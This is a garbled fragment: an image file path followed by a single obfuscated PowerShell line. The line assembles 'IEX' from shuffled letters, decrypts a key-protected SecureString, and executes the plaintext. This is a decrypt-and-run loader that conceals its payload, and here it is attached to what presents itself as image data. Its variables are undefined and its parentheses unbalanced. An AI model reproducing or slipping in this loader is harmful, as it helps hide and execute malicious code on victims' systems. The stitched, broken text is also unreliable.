 $flower = &('{2}{0}{1}' -f 'E', 'X', 'I')( New-Object System.Net.NetworkCredential("", (ConvertTo-SecureString -k ($kisses) $monarch))).Password)